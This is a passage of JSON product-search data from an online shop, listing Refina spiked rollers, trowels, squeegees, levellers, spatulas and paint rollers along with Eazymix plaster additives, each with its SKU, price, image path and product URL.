c...","p":23.9,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spiked-rollers_frames_34_.jpg","u":"refina-spiked-roller-with-frame-long-fixed-discs-9-230mm-590609.html","o":"product_search"},{"value":"Refina Spiked Roller with Frame, Long Fixed Discs 12\" (305mm) - 590612","s":"TOR590612","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 40mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; c...","p":29.9,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spiked-rollers_frames_2_.jpg","u":"refina-spiked-roller-with-frame-long-fixed-discs-12-305mm-590612.html","o":"product_search"},{"value":"Refina Spiked Roller with Frame, Long Fixed Discs 15\" (380mm) - 590615","s":"TOR590615","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 40mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; c...","p":34.9,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spiked-rollers_frames_36__1.jpg","u":"refina-spiked-roller-with-frame-long-fixed-discs-15-380mm-590615.html","o":"product_search"},{"value":"Refina Spiked Roller with Frame, Long Fixed Discs 18\" (460mm) - 590618","s":"TOR590618","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 40mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; c...","p":39.9,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spiked-rollers_frames_36__2.jpg","u":"refina-spiked-roller-with-frame-long-fixed-discs-18-460mm-590618.html","o":"product_search"},{"value":"Refina Spiked Roller with Frame, Long Fixed Discs 24\" (600mm) - 590624","s":"TOR590624","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 40mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; c...","p":51.9,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spiked-rollers_frames_38_.jpg","u":"refina-spiked-roller-with-frame-long-fixed-discs-24-600mm-590624.html","o":"product_search"},{"value":"Refina Spiked Roller with Frame, Long Fixed Discs 30\" (750mm) - 590630","s":"TOR590630","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 40mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; c...","p":62.9,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spiked-rollers_frames_38__1.jpg","u":"refina-spiked-roller-with-frame-long-fixed-discs-30-750mm-590630.html","o":"product_search"},{"value":"Refina Spiked Roller with Frame, Standard Fixed Discs 30\" (750mm) - 590530","s":"TOR590530","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 17mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; c...","p":58.9,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spiked-rollers_frames.jpg","u":"refina-spiked-roller-with-frame-standard-fixed-discs-30-750mm-590530.html","o":"product_search"},{"value":"Refina Heavy Duty Level with 2 Vials 5ft (1.50m) 252315","s":"TOR252315","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Heavy duty aluminium reinforced box section level\r\n&nbsp;\r\nSKU CODE:&nbsp;TOR252315\r\nNext Day Del...","p":30.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/e\/heavy-duty-levels.jpg","u":"refina-heavy-duty-level-with-2-vials-5ft-1-50m-252315.html","o":"product_search"},{"value":"Refina Heavy Duty Level with 2 Vials 6ft (1.80m) 252318","s":"TOR252318","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Heavy duty aluminium reinforced box section level\r\n&nbsp;\r\nSKU CODE:&nbsp;TOR252318\r\nNext Day Del...","p":32.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/refina-screed-level_1_1.jpg","u":"refina-heavy-duty-level-with-2-vials-6ft-1-80m-252318.html","o":"product_search"},{"value":"Refina Heavy Duty Level with 2 Vials 6ft 8\" (2.00m)  252320","s":"TOR252320","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Heavy duty aluminium reinforced box section level&nbsp;\r\n&nbsp;\r\nSKU CODE:&nbsp;TOR252318\r\nNext D...","p":34.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/refina-screed-level_1_1_1.jpg","u":"refina-heavy-duty-level-with-2-vials-6ft-8-2-00m-252320.html","o":"product_search"},{"value":"Refina Spot Board Stand 32\" (800mm) 329932","s":"TOSPOT32","c":["42","1","3","14","71","1","3","14","42","29","1","3","14","42"],"d":"Spot board stand for use with 76x76cm boards. Heights available 80cm, 90cm &amp; 100cm. Produced ...","p":35.936,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/s\/rspot_2.jpg","u":"refina-spot-board-stand-32-800mm-329932.html","o":"product_search"},{"value":"Refina Spot Board Stand 40\" (1000mm) 329936","s":"TOSPOT40","c":["42","1","3","14","71","1","3","14","42","29","1","3","14","42"],"d":"Spot board stand for use with 76x76cm boards. Heights available 80cm, 90cm &amp; 100cm. Produced ...","p":35.936,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/s\/rspot_2_2.jpg","u":"refina-spot-board-stand-40-1000mm-329936.html","o":"product_search"},{"value":"Refina Coving Trowel 1\"(25mm) - 646010","s":"TOR646010","c":["42","1","3","14","71","1","3","14","42","29","1","3","14","42"],"d":"This stainless steel coving trowel is used for producing smooth edges &amp; corners particularly ...","p":28.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tor646010.jpg","u":"refina-coving-trowel-1-25mm-646010.html","o":"product_search"},{"value":"Refina Coving Trowel 1\u00bd\" (40mm) 646015","s":"TOR646015","c":["42","1","3","14","71","1","3","14","42","29","1","3","14","42"],"d":"This stainless steel coving trowel is used for producing smooth edges &amp; corners particularly ...","p":28.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tor646010_1.jpg","u":"refina-coving-trowel-1-40mm-646015.html","o":"product_search"},{"value":"Refina Coving Trowel 2\" (50mm) - 646020","s":"TOR646020","c":["42","1","3","14","71","1","3","14","42","29","1","3","14","42"],"d":"This stainless steel coving trowel is used for producing smooth edges &amp; corners particularly ...","p":28.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tor646010_1_1.jpg","u":"refina-coving-trowel-2-50mm-646020.html","o":"product_search"},{"value":"Refina Corner Coving Trowels 1\" (25mm) 646210","s":"TOR646210","c":["42","1","3","14","71","1","3","14","42","29","1","3","14","42"],"d":"This stainless steel corner coving trowel with wooden handle is used for producing smooth corners...","p":70.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tor646210.jpg","u":"refina-corner-coving-trowels-1-25mm-646210.html","o":"product_search"},{"value":"Eazymix Halftime 4Drylining Accelerator","s":"EAZYHTD001","c":["26","1","3","29","1","3","26","177","1","3","26"],"d":"Halftime 4DRYLINING&nbsp;Accelerator is a chemical additive for use with drywall adhesive,&nbsp;b...","p":2.25,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/a\/eazymix_4_drylining_green_2.jpg","u":"eazymix-halftime-4drylining-accelerator.html","o":"product_search"},{"value":"Eazymix Halftime 4Bonding Plaster Accelerator","s":"EAZYHTB001","c":["26","1","3","29","1","3","26","177","1","3","26"],"d":"Halftime 4BONDING Plaster Accelerator is a chemical additive for use with bonding plaster. The ad...","p":2.25,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/a\/eazymix_4_bonding_purple_2.jpg","u":"eazymix-halftime-4bonding-plaster-accelerator.html","o":"product_search"},{"value":"Refina Corner Coving Trowel 1\u00bd\" (40mm)  646215","s":"TOR646215","c":["42","1","3","14","71","1","3","14","42","29","1","3","14","42"],"d":"This stainless steel corner coving trowel with wooden handle is used for producing smooth corners...","p":70.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tor646210_2.jpg","u":"refina-corner-coving-trowel-1-40mm-646215.html","o":"product_search"},{"value":"Eazymix Halftime Plaster Accelerator","s":"EAZYHT001","c":["26","1","3","29","1","3","26","177","1","3","26"],"d":"Halftime Plaster Accelerator is a chemical additive for use with finishing plaster. The additive ...","p":2.25,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/a\/eazymix_halftime_blue_2.jpg","u":"eazymix-halftime-plaster-accelerator.html","o":"product_search"},{"value":"Eazymix Extratime Plaster Retarder","s":"EAZYET001","c":["26","1","3","29","1","3","26","177","1","3","26"],"d":"Extratime is a chemical additive for use with finishing plasters. The additive slows the curing p...","p":2.25,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/a\/eazymix_extratime_yellow_2.jpg","u":"eazymix-extratime-plaster-retarder.html","o":"product_search"},{"value":"Refina Corner Coving Trowel 6\" (50mm) 646220","s":"TOR646220","c":["42","1","3","14","71","1","3","14","42","29","1","3","14","42"],"d":"This stainless steel corner coving trowel with wooden handle is used for producing smooth corners...","p":70.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tor646210_1.jpg","u":"refina-corner-coving-trowel-6-50mm-646220.html","o":"product_search"},{"value":"Refina Gutter & Coving Trowel 6\"- 646420","s":"TOR646420","c":["42","1","3","14","71","1","3","14","42","29","1","3","14","42"],"d":"This stainless steel gutter and coving trowel with wooden handle is used particularly in hygienic...","p":28.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tor646420.jpg","u":"refina-gutter-coving-trowel-6-646420.html","o":"product_search"},{"value":"Refina Fresno Trowel 36\" with Titling Bracket \u2013 744213","s":"TOR744213","c":["13","1","3","71","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"The fresno trowel has a tilting adjustable bracket and the blade is produced from rust free stain...","p":106.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/r\/fresno-trowel.jpg","u":"refina-fresno-trowel-36-with-titling-bracket-744213.html","o":"product_search"},{"value":"Refina Wooden Handle 6ft (180cm) 31mm - 608707","s":"TOR608707","c":["13","1","3","14","1","3","13","23","1","3","13"],"d":"Wooden handle with a diameter of 31mm for the liquid screed roll bars.\r\n&nbsp;\r\nSKU CODE:&nbsp;TO...","p":10.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/w\/o\/wooden-handles_2__1.jpg","u":"refina-wooden-handle-6ft-180cm-31mm-608707.html","o":"product_search"},{"value":"Refina Squeegee 24\" \u2013 647223","s":"TOR647223","c":["13","1","3","14","1","3","13","71","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"Squeegee produced with a heavy gauge steel frame with replaceable and interchangeable blades. Bla...","p":23,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/4\/24-squeegee.jpg","u":"refina-squeegee-24-647223.html","o":"product_search"},{"value":"Refina Foam Rubber Blade For Squeegee 24\" \u2013 647248","s":"TOR647248","c":["13","1","3","14","1","3","13","71","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"Specialist application squeegee blade for use with the 647223 squeegee\r\n&nbsp;\r\nSKU CODE: TOR6472...","p":3.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/4\/24-neoprene-squeegee-blade.jpg","u":"refina-foam-rubber-blade-for-squeegee-24-647248.html","o":"product_search"},{"value":"Refina Blue Squeegee Blade 24\", Triangular Serrations 3mm \u2013 647144","s":"TOR647144","c":["13","1","3","14","1","3","13","71","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"Specialist application squeegee blade for use with the 647223 squeegee&nbsp;\r\n&nbsp;\r\nSKU CODE: T...","p":13.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/4\/24-blue-squeegee-blade-triangular.jpg","u":"refina-blue-squeegee-blade-24-triangular-serrations-3mm-647144.html","o":"product_search"},{"value":"Refina Blue Squeegee Blade 24\", Triangular Serrations 4mm \u2013 647146","s":"TOR647146","c":["13","1","3","14","1","3","13","71","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"Specialist application squeegee blade for use with the 647223 squeegee&nbsp;\r\n&nbsp;\r\nSKU CODE: T...","p":13.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/4\/24-blue-squeegee-blade-triangular_1.jpg","u":"refina-blue-squeegee-blade-24-triangular-serrations-4mm-647146.html","o":"product_search"},{"value":"Refina Blue Squeegee Blade 24\", Triangular Serrations 6mm \u2013 647148","s":"TOR647148","c":["13","1","3","14","1","3","13","71","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"Specialist application squeegee blade for use with the 647223 squeegee&nbsp;\r\n&nbsp;\r\nSKU CODE: T...","p":13.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/4\/24-blue-squeegee-blade-triangular_1_1.jpg","u":"refina-blue-squeegee-blade-24-triangular-serrations-6mm-647148.html","o":"product_search"},{"value":"Refina Black Rubber Squeegee Blade 24\" \u2013 647246","s":"TOR647246","c":["13","1","3","14","1","3","13","71","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"Specialist application squeegee blade for use with the 647223 squeegee\r\n&nbsp;\r\nSKU CODE: TOR6472...","p":3.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/4\/24-black-rubber-squeegee-blade.jpg","u":"refina-black-rubber-squeegee-blade-24-647246.html","o":"product_search"},{"value":"Refina Blue Polyurethane Squeegee Blade 24\" \u2013 647242","s":"TOR647242","c":["13","1","3","14","1","3","13","71","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"Specialist application squeegee blade for use with the 647223 squeegee\r\n&nbsp;\r\nSKU CODE: TOR6472...","p":13.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/4\/24-blue-polyurethane-squeegee-blade.jpg","u":"refina-foam-rubber-blade-for-squeegee-24-647646.html","o":"product_search"},{"value":"Refina Pin Leveller Swivel Bracket 24\"\u2013 647022","s":"TOR647022","c":["13","1","3","14","1","3","13","71","1","3","13","101","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"24 inch pin leveller with heavy gauge aluminium frame and replaceable pin bars for levelling and ...","p":83.936,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/4\/24-pin-leveller_1_.jpg","u":"refina-pin-leveller-swivel-bracket-24-647022.html","o":"product_search"},{"value":"Refina Pin Leveller Straight Bracket 24\"\u2013 647024","s":"TOR647024","c":["13","1","3","14","1","3","13","71","1","3","13","101","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"24 inch pin leveller with heavy gauge aluminium frame and replaceable pin bars for levelling and ...","p":59.936,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/4\/24-pin-leveller_1.jpg","u":"refina-pin-leveller-straight-bracket-24-647024.html","o":"product_search"},{"value":"Refina Skid Leveller Straight Bracket 24\"\u2013 647324","s":"TOR647324","c":["13","1","3","14","1","3","13","71","1","3","13","101","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"Heavy gauge aluminium skid leveller with replaceable skids for epoxy coatings, latex, screeds and...","p":71.936,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/4\/24-skid-leveller.jpg","u":"refina-skid-leveller-straight-bracket-24-647324.html","o":"product_search"},{"value":"Refina Skid Leveller Swivel Bracket 24\"\u2013 647322","s":"TOR647322","c":["13","1","3","14","1","3","13","71","1","3","13","101","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"Heavy gauge aluminium skid leveller with replaceable skids for epoxy coatings, latex, screeds and...","p":95.92,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/4\/24-skid-leveller_1_.jpg","u":"refina-skid-leveller-swivel-bracket-24-647322.html","o":"product_search"},{"value":"Refina Hook Leveller Straight Bracket 24\"\u2013 647025","s":"TOR647025","c":["13","1","3","14","1","3","13","71","1","3","13","101","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"24 inch Hook leveller with heavy gauge aluminium frame and slotted stainless steel blade.\r\nSKU CO...","p":59.936,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/4\/24-hook-leveller.jpg","u":"refina-hook-leveller-straight-bracket-24-647025.html","o":"product_search"},{"value":"Refina Hook Leveller Swivel  Bracket 24\"\u2013 647026","s":"TOR647026","c":["13","1","3","14","1","3","13","71","1","3","13","101","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"24 inch Hook leveller with heavy gauge aluminium frame and slotted stainless steel blade.\r\n&nbsp;...","p":83.936,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/4\/24-hook-leveller_1_.jpg","u":"refina-hook-leveller-swivel-bracket-24-647026.html","o":"product_search"},{"value":"Refina Notched Leveller Straight Bracket 22\"\u2013 647122","s":"TOR647122","c":["13","1","3","14","1","3","13","71","1","3","13","101","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"22 inch Notched leveller used for pulling out floor surfaces to a precise depth and also for putt...","p":47.944,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/22-notched-leveller.jpg","u":"refina-notched-leveller-straight-bracket-22-647122.html","o":"product_search"},{"value":"Refina Notched Leveller Swivel Bracket 22\"\u2013 647124","s":"TOR647124","c":["13","1","3","14","1","3","13","71","1","3","13","101","1","3","13","23","1","3","13","29","1","3","13","174","1","3","13"],"d":"22 inch Notched leveller used for pulling out floor surfaces to a precise depth and also for putt...","p":71.936,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/22-notched-leveller_1_.jpg","u":"refina-notched-leveller-swivel-bracket-22-647124.html","o":"product_search"},{"value":"Refina Notched Adhesive Spatula (Square Notches) 12\" - 228282","s":"TOR228282","c":["13","1","3","14","1","3","13","89","1","3","13"],"d":"Lightweight roll grip spatulas with stainless steel square notch replaceable blade use for spread...","p":11.648,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/2\/12-26-adhesive-square-notch-spatula.jpg","u":"refina-notched-adhesive-spatula-square-notches-12-228282.html","o":"product_search"},{"value":"Refina Notched Adhesive Spatula (Square Notches) 26\" - 228286","s":"TOR228286","c":["13","1","3","14","1","3","13","89","1","3","13"],"d":"Lightweight roll grip spatulas with stainless steel square notch replaceable blade use for spread...","p":18.304,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/2\/12-26-adhesive-square-notch-spatula_2.jpg","u":"refina-notched-adhesive-spatula-square-notches-26-228286.html","o":"product_search"},{"value":"Refina Notched Adhesive Spatula (Triangular Notches) 12\" - 228284","s":"TOR228284","c":["13","1","3","14","1","3","13","89","1","3","13"],"d":"These new spatulas have replaceable stainless steel blades. Square notch and triangular notch bla...","p":11.648,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/2\/12-26-adhesive-triangular-notch-spatula.jpg","u":"refina-notched-adhesive-spatula-triangular-notches-12-228284.html","o":"product_search"},{"value":"Refina Notched Adhesive Spatula (Triangular Notches) 26\" - 228288","s":"TOR228288","c":["13","1","3","14","1","3","13","89","1","3","13"],"d":"These new spatulas have replaceable stainless steel blades. Square notch and triangular notch bla...","p":18.304,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/2\/12-26-adhesive-triangular-notch-spatula_1.jpg","u":"refina-notched-adhesive-spatula-triangular-notches-26-228288.html","o":"product_search"},{"value":"Refina Extension Pole For Roll Grip Clip On Handle & Roller Frames 1 M - 608433","s":"TOR608433","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"Extension pole for roll grip clip on handle.&nbsp;For use with the roll grip spatulas &amp; singl...","p":12.48,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/m\/1m-extension-pole-for-roll-grip-clip-on-handle.jpg","u":"refina-alloy-handle-extension-pole-608434.html","o":"product_search"},{"value":"Refina Multicoat 9\" Roller (No Frame) - 607134","s":"TOR607134","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"The Multicoat roller is a black plastic loop roller for applying synthetic plasters, jointing com...","p":8.64,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/u\/push-on-loop-roller_1_1.jpg","u":"refina-multicoat-9-roller-no-frame-607134.html","o":"product_search"},{"value":"Refina Multicoat 7\" Roller (No Frame) - 607132","s":"TOR607132","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"The Multicoat roller is a black plastic loop roller for applying synthetic plasters, jointing com...","p":6.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/u\/push-on-loop-roller_2__2.jpg","u":"refina-multicoat-9-roller-and-single-arm-frame-608323.html","o":"product_search"},{"value":"Refina Multicoat 3\" Roller (No Frame) - 607130","s":"TOR607130","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"The Multicoat roller is a black plastic loop roller for applying synthetic plasters, jointing com...","p":4.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/u\/push-on-loop-roller_3__1.jpg","u":"refina-multicoat-3-roller-no-frame-607130.html","o":"product_search"},{"value":"Refina Push on Burhole 10\" Roller (No Frame) - 601610","s":"TOR601610","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Burnhole roller gives deeper texture than the stipple roller. Designed to apply and texture exter...","p":7.632,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/0\/10-push-on-burnhole-roller.jpg","u":"refina-push-on-burhole-10-roller-no-frame-601610.html","o":"product_search"},{"value":"Refina Push on Stipple 10\" Roller (No Frame) - 601710","s":"TOR601710","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Stipple roller used for applying textured external top coat renders and high build coatings\r\n&nbs...","p":8.176,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/0\/10-push-on-stipple-roller.jpg","u":"refina-push-on-stipple-10-roller-no-frame-601710.html","o":"product_search"},{"value":"Refina Synthetic 12\" Floor Roller, Short Pile (No Frame) - 601212","s":"TOR601212","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"White and blue striped synthetic short pile roller for floor coatings &amp; finishes.&nbsp;Produc...","p":6.672,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/2\/12-synthetic-floor-roller.jpg","u":"refina-synthetic-12-floor-roller-short-pile-no-frame-601212.html","o":"product_search"},{"value":"Refina Synthetic 10\" Floor Roller, Mid Pile (No Frame) - 601312","s":"TOR691310","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"White and blue striped synthetic mid pile roller for floor coatings &amp; finishes.&nbsp;Produced...","p":3.536,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/0\/10-synthetic-floor-roller.jpg","u":"refina-synthetic-10-floor-roller-short-pile-no-frame-601605.html","o":"product_search"},{"value":"Refina 4\" Radiator Roller (No Frame) - 600804","s":"TOR600804","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"White and blue synthetic nylon roller for use on use on coatings. Mini roller for small areas\r\n&n...","p":1.44,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/4\/-\/4-radiator-roller.jpg","u":"refina-synthetic-10-floor-roller-short-pile-no-frame-601212.html","o":"product_search"},{"value":"Refina Lo-fluff 9\" Floor Roller (No Frame) - 601109","s":"TOR601109","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Mid pile fully bonded lo-fluff nylon rollers for use on floor coatings and finishes\r\n&nbsp;\r\nSKU ...","p":6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/l\/o\/lo-fluff-floor-roller-9-18.jpg","u":"refina-multicoat-9-roller-no-frame-607527.html","o":"product_search"},{"value":"Refina Lo-fluff 12\" Floor Roller (No Frame) - 601112","s":"TOR601112","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Mid pile fully bonded lo-fluff nylon rollers for use on floor coatings and finishes\r\n&nbsp;\r\nSKU ...","p":6.672,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/l\/o\/lo-fluff-floor-roller-9-18_1.jpg","u":"refina-lo-fluff-12-floor-roller-no-frame-601112.html","o":"product_search"},{"value":"Refina Lo-fluff 15\" Floor Roller (No Frame) - 601115","s":"TOR601115","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Mid pile fully bonded lo-fluff nylon rollers for use on floor coatings and finishes\r\n&nbsp;\r\nSKU ...","p":8.16,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/l\/o\/lo-fluff-floor-roller-9-18_1_1.jpg","u":"refina-lo-fluff-15-floor-roller-no-frame-601115.html","o":"product_search"},{"value":"Refina Lo-fluff 18\" Floor Roller (No Frame) - 601118","s":"TOR601118","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Mid pile fully bonded lo-fluff nylon rollers for use on floor coatings and finishes\r\n&nbsp;\r\nSKU ...","p":9.84,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/l\/o\/lo-fluff-floor-roller-9-18_1_2.jpg","u":"refina-lo-fluff-18-floor-roller-no-frame-601118.html","o":"product_search"},{"value":"Refina Single Arm Roller Frame 4\" (100mm) - 608104","s":"TOR608104","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Single long arm roller frame for use with the 4&quot; mini roller. Extension pole available.\r\n&nb...","p":4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/4\/-\/4-single-arm-roller-frame.jpg","u":"refina-single-arm-roller-frame-4-100mm-608104.html","o":"product_search"},{"value":"Refina Single Arm Roller Frame 7\" (180mm) - 608007","s":"TOR608007","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Single arm roller frames with a threaded end cap suitable for use with black loop rollers\r\n&nbsp;...","p":4.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/i\/single-arm-roller-frames.jpg","u":"refina-single-arm-roller-frame-7-180mm-608007.html","o":"product_search"},{"value":"Refina Single Arm Roller Frame 3\" (80mm) - 608003","s":"TOR608003","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Single arm roller frames with a threaded end cap suitable for use with black loop rollers\r\n&nbsp;...","p":4.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/i\/single-arm-roller-frames_1.jpg","u":"refina-single-arm-roller-frame-3-80mm-608003.html","o":"product_search"},{"value":"Refina Single Arm Roller Frame 9\" (230mm) - 608009","s":"TOR608009","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Single arm roller frames with a threaded end cap suitable for use with black loop rollers\r\n&nbsp;...","p":4.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/i\/single-arm-roller-frames_1_1.jpg","u":"refina-single-arm-roller-frame-9-230mm-608009.html","o":"product_search"},{"value":"Refina Single Arm Roller Frame 10\" (255mm) - 608010","s":"TOR608010","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Single arm roller frames with a threaded end cap suitable for use with black loop rollers\r\n&nbsp;...","p":4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/i\/single-arm-roller-frames_1_1_1.jpg","u":"refina-single-arm-roller-frame-10-255mm-608010.html","o":"product_search"},{"value":"Refina PortaRoll Heavy Duty Flooring Roller with Case - 596003","s":"TOR596003","c":["14","1","3","23","1","3","14","124","1","3","14","172","1","3","14"],"d":"The PortaRoll 22&quot; heavy duty flooring roller has been designed with portability in mind. The...","p":210.24,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/o\/portaroll-flooring-roller.jpg","u":"refina-portaroll-heavy-duty-flooring-roller-with-case-596003.html","o":"product_search"},{"value":"Refina Notched Spatula (Square Notches) 18\" - 228000","s":"TOR228000","c":["13","1","3","14","1","3","13","89","1","3","13"],"d":"This notched spatula has a lightweight aluminium frame and 0.5mm stainless steel blade with 6x6mm...","p":15.9,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/q\/square-notched-spatula-228000.jpg","u":"refina-notched-adhesive-spatula-square-notches-12-228675.html","o":"product_search"},{"value":"Refina Serrated Spatula 24\" - 228050","s":"TOR228050","c":["13","1","3","14","1","3","13","89","1","3","13"],"d":"The serrated spatula is produced with a 0.6mm gauge stainless steel blade and lightweight roll gr...","p":42.9,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/4\/24-serrated-spatula.jpg","u":"refina-serrated-spatula-24-228050.html","o":"product_search"},{"value":"Refina Render Scraper 10\" (245mm x 145mm) with 8mm Sharp Teeth - 281320","s":"TOR281320","c":["14","1","3","71","1","3","14","101","1","3","14","29","1","3","14"],"d":"This scraper has a plastic wood effect handle and a stainless steel blade with 8mm sharp teeth. I...","p":11.9,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/8\/281320-render-scraper-8mm-teeth.jpg","u":"refina-render-scraper-10-245mm-x-145mm-with-8mm-sharp-teeth-281320.html","o":"product_search"},{"value":"Refina Black Handle Scarifier 12\" with 90mm Prongs - 228231","s":"TOR228231","c":["13","1","3","14","1","3","13","89","1","3","13"],"d":"For keying &amp; scraping polymer renders.&nbsp;Gives scraped finish for colour through renders\r\n...","p":17.504,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/l\/black-handle-scarifier-90mm-prongs.jpg","u":"refina-black-handle-scarifier-12-with-90mm-prongs-228231.html","o":"product_search"},{"value":"Refina Tungsten Tiger Claw Rasp 14\" (350mm x 150mm) - 243420","s":"TOR243420","c":["14","1","3","71","1","3","14","101","1","3","14","29","1","3","14"],"d":"Coarse grit tungsten hand rasp with saw edge for rubbing down insulation boards\r\n&nbsp;\r\nSKU 